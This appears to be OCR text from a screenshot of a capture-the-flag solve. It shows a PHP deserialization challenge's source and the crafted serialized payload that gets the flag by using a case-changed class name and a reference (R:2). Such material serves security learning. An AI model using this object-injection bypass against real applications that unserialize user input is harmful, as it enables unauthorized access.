 GXUCTF
120.24.194.57:3703/ser2/?u
120.24.194.57:2333/unser/?s
GXUCTF
127.0.0.1/?s=Secrets_that_c
127.0.0.1
不安全
120.24.194.57:3703/ser2/?u=O:6:"whOami":3:{s:4:"name";s:18:"西大第一深情";s:11:"your_answer";R:2;s:3:"fun";s:8:"...
aあ
H
5
public function __construct(){
$this->name='西大第一深情';
$this->your_answer='Only you know that';
$this->fun="Have fun";
}
public function __wakeup(){
global $flag;
global $you_never_know;
$this->name=$you_never_know;
if($this->your_answer === $this->name){
echo $flag;
}
}
}
if(isset($_GET['u'])){
if(!preg_match('/whoami/', $_GET['u'])){
echo "<br>welldone,get your flag<br>";
$i=unserialize($_GET['u']);
}
}
welldone,get your flag
gxuctf{11d40560-122d-4bc8-b18e-e113c6084125}
元素 控制台 源 Lighthouse 网络 HackBar 快速源 应用程序
90
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://120.24.194.57:3703/ser2/?u=O:6:"whOami":3:{s:4:"name";s:18:"西大第一深情";s:11:"your_answer";R:2;s:3:"fun";s:8:"Have fun";}
Enable POST
ADD HEADER